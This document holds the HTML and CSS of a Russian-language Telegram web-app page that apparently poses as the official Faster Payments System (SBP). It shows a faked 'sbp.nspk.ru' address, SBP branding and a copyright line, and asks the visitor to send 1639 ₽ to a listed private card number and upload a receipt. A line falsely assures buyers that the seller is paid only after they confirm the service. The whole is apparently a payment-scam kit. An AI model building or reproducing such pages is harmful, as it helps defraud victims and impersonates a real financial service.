
<file: index.html>
<!doctype html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport"
          content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
    <meta name="format-detection" content="telephone=no">
    <title>Система Быстрых Платежей</title>
    <link rel="icon" href="img/logo.png" type="image/x-icon">

    <link rel="stylesheet" href="style.css">
    <script defer src="script.js"></script>
    <script src="https://telegram.org/js/telegram-web-app.js"></script>
    <script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
</head>
<body>
    <div class="header">
      <img src="img/sbp.png" alt="SBP Logo" class="logo">
      <span class="site-url">sbp.nspk.ru</span>
    </div>

    <div class="sum-container">
      <span class="sum-label">Сумма</span>
      <span class="sum-amount">1639 <span class="currency">₽</span></span>
    </div>

    <div class="divider"></div>

    <div class="payment-info">
      <p class="payment-text">Произведите оплату по реквизитам</p>
      <p class="transfer-info">Как сделать перевод?</p>
    </div>

    <div class="custom-block">
      <div class="account-info">
        <span class="account-label">НОМЕР КАРТЫ:</span>
        <div class="account-number-container">
          <span class="account-number">2200 2804 0968 5379</span>
          <img src="img/copy.png" alt="Copy" class="copy-icon">
        </div>

        <span class="amount-label">СУММА:</span>
        <div class="account-number-container">
          <span class="amount-number">1639 ₽</span>
          <img src="img/copy.png" alt="Copy" class="copy-icon2">
        </div>

        <span class="amount-label">БАНК ПОЛУЧАТЕЛЬ:</span>
        <div class="account-number-container">
          <span class="amount-number">МТС Банк</span>
        </div>
      </div>

      <div class="confirm-button">Подтвердить оплату</div>

      <div class="confirmation-text">
          *Продавец получит денежный перевод после<br>подтверждения вами выполнения услуги.
      </div>
    </div>

    <div class="color-strip"></div>

    <div class="footer-text">
      Все платежи проводятся Системой Быстрых Платежей.<br>© 2025 Система Быстрых Платежей Все права защищены.
    </div>
</body>
</html>
</file>

<file: cheque.html>
<!doctype html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport"
          content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
    <meta name="format-detection" content="telephone=no">
    <title>Система Быстрых Платежей</title>
    <link rel="icon" href="img/logo.png" type="image/x-icon">

    <link rel="stylesheet" href="style.css">
    <script defer src="script.js"></script>
    <script src="https://telegram.org/js/telegram-web-app.js"></script>
    <script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
</head>
<body>
    <div class="header">
      <img src="img/sbp.png" alt="SBP Logo" class="logo">
      <span class="site-url">sbp.nspk.ru</span>
    </div>

    <span class="emoji">📁</span>
    <span class="add-receipt">Добавить чек</span>
    <span class="add-receipt-addition">Пожалуйста, предоставте квитанцию<br>
        об оплате на сумму 1639₽ </span>
    <span class="add-receipt-type">1 файл (фото, pdf).</span>

    <span class="add-receipt-button" onclick="document.getElementById('fileInput').click();">Загрузить файл</span>

    <input type="file" id="fileInput" style="display: none;" accept=".jpg, .jpeg, .png, .pdf" onchange="handleFileSelect(event)" />

    <div class="file-info-container" style="display: none;">
      <div class="rectangle" onclick="document.getElementById('fileInput').click();">
        <img src="img/file.png" alt="icon" class="icon">
        <div class="file-info">
          <div class="file-name" id="fileName">receipt_21.03.2025.pdf</div>
          <div class="file-size" id="fileSize">57.19 KB</div>
        </div>
      </div>
      <div class="file-button" onclick="sendFile()">Подтвердить оплату</div>
    </div>

    <div class="color-strip"></div>
    <div class="footer-text">
      Все платежи проводятся Системой Быстрых Платежей.<br>© 2025 Система Быстрых Платежей Все права защищены.
    </div>
</body>
</html>
</file>
<file: style.css>
@font-face {
  font-family: 'CirceBold';
  src: url('fonts/circe-bold.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'Circe';
  src: url('fonts/circe.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}


body, html {
  margin: 0;
  padding: 0;
  width: 100%;
  height: 100%;
  overflow-x: hidden; /* Убираем горизонтальный скроллинг */
  background-color: #f4f1e8;
  font-family: 'CirceBold', sans-serif;

  scrollbar-width: none; /* Скрываем скроллбар в Firefox */
  -ms-overflow-style: none; /* Скрываем скроллбар в IE и Edge */
}

/* Для WebKit (Chrome, Safari, Opera) */
body::-webkit-scrollbar {
  display: none;
}

/* Заголовок */
.header {
  position: relative;
  width: 100%;
}

.logo {
  position: absolute;
  left: 24px;   /* Отступ слева */
  top: 24px;    /* Отступ сверху */
  width: 97px;
  height: 47px;
}

.site-url {
  font-family: 'Circe', sans-serif;
  position: absolute;
  right: 24px; /* Отступ справа */
  top: 47.5px; /* 42px + 47px/2, то есть центр изображения */
  transform: translateY(-50%); /* Смещаем текст, чтобы его центр совпал с top */
  font-size: 18px;
}

/* Сумма */
.sum-container {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-top: 85px;
  padding: 0 24px;
}

.sum-label,
.sum-amount {
  font-size: 30px;
}

.currency {
  font-size: 22px;
}

/* Полоса разделения */
.divider {
  height: 3px;
  margin: 7px 24px 0 24px;
  background-color: #1A0B46;
}

/* Перевод по реквизитам */
.payment-text {
  font-size: 20px;
  margin: 7px 0 0 24px;
}

.transfer-info {
  font-size: 17px;
  color: #537459;
  margin: -4px 0 0 24px;
}

/* Реквизиты */
.custom-block {
  height: 345px;
  margin: 15px 24px 0 24px;
  border-radius: 9px;
  background-color: #fff;
  padding-top: 20px; /* Отступ от верхнего края блока */
}

.account-info {
  margin-left: 20px;
}

.account-label,
.account-number {
  font-size: 18px;
  display: block;
}

.amount-label {
  font-size: 18px;
  display: block;
  margin-top: 15px;
}

.amount-number {
  font-size: 18px;
  display: block;
  font-family: 'Circe', sans-serif;
  color: #46494F;
}

.account-number {
  font-family: 'Circe', sans-serif;
  color: #46494F;
}

.account-number-container {
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.copy-icon {
  width: 15px;
  height: 15px;
  margin-right: 30px;
  cursor: pointer;
}

.copy-icon2 {
  width: 15px;
  height: 15px;
  margin-right: 30px;
  cursor: pointer;
}

/* Кнопка Подтвердить */
.confirm-button {
  height: 55px;
  margin: 38px 30px 0 30px;
  background-color: #0d6efd;
  border-radius: 9px;
  color: #fff;
  font-size: 21px;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
}

/* Текст под кнопкой */
.confirmation-text {
  font-family: 'Circe', sans-serif;
  font-size: 11px;
  color: #46494F;
  text-align: center;
  margin-top: 8px;
}

/* Полоска СБП */
.color-strip {
  height: 4px;
  margin: 24px 24px 0 24px;
  background: linear-gradient(to right,
    #8f4794 0%, #8f4794 5%,
    #5b57a2 5%, #5b57a2 10%,
    #0698d6 10%, #0698d6 20%,
    #00853f 20%, #00853f 34%,
    #78b72a 34%, #78b72a 54%,
    #f9b429 54%, #f9b429 65%,
    #ef8019 65%, #ef8019 82%,
    #e40646 82%, #e40646 95%,
    #8f4794 95%, #8f4794 100%);
}

/* Охрана авторского права*/
.footer-text {
  font-family: 'Circe', sans-serif;
  font-size: 11px;
  color: #46494F;
  text-align: center;
  margin-top: 11px;
  margin-bottom: 50px;
}

/* Страница успешной оплаты */
.amount-text {
  display: flex;
  font-size: 40px;
  margin: 90px 0 0 24px;
}

/* Блок с суммой */
.payment-success {
    background-color: #FFF;
    border-radius: 10px;
    margin: 14px 24px 100px 24px;
    padding: 15px;
}

.success-info {
    display: flex;
    align-items: center;
}

.success-icon {
    width: 23px;
    height: 23px;
    margin-right: 9px;
}

.success-text {
    font-size: 20px;
}

.payment-amount {
    font-family: 'Circe', sans-serif;
    font-size: 18px;
    color: #46494F;
    margin-top: 14px; /* Отступ сверху для отделения от основного текста */
    display: block; /* Чтобы текст располагался на новой строке */
}

/* Кнопка Вернуться */
.success-button {
  height: 55px;
  margin: 30px 30px 0 30px;
  background-color: #0d6efd;
  border-radius: 9px;
  color: #fff;
  font-size: 21px;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
}

/* Страница загрузки чека */
.emoji {
    font-size: 120px;
    display: block;
    text-align: center;
    margin-top: 120px;
    line-height: 1; /* Межстрочное расстояние для многострочного текста */
}

.add-receipt {
    font-size: 36px;
    display: block;
    text-align: center;
    line-height: 1.3;
}

.add-receipt-addition {
    font-family: 'Circe', sans-serif;
    font-size: 20px;
    display: block;
    text-align: center;
    line-height: 1.2;
}

.add-receipt-type {
    font-family: 'Circe', sans-serif;
    font-size: 17px;
    color: #5E5E5E;
    display: block;
    text-align: center;
    margin-top: 6px;
}

.add-receipt-button {
    font-size: 22px;
    color: #0D6EFD;
    display: block;
    text-align: center;
    margin-top: 15px;
    cursor: pointer;
    margin-bottom: 170px;
}

.rectangle {
    height: 48px;
    background-color: #f4f1e8;
    margin: 15px 80px 0 80px;
    border-radius: 8px;
    border: 1px solid #5E5E5E;
    display: flex;
    align-items: center;
    /* При необходимости можно добавить padding: 0 10px для внутренних отступов */
}

.icon {
    width: 25px;
    height: 25px;
    margin-left: 10px; /* Отступ слева (можно убрать или изменить) */
}

.file-info {
    font-family: 'Circe', sans-serif;
    display: flex;
    flex-direction: column; /* Располагает название и размер файла вертикально */
    margin-left: 10px;      /* Отступ между иконкой и текстовым блоком */
}

.file-name {
    font-size: 17px;
}

.file-size {
    font-size: 15px;
    color: #5D5D5D;
    margin-top: -5px;
}

/* Кнопка отправки файла */
.file-button {
  height: 55px;
  margin: 50px 40px 50px 40px;
  background-color: #0d6efd;
  border-radius: 9px;
  color: #fff;
  font-size: 21px;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
}
</file>
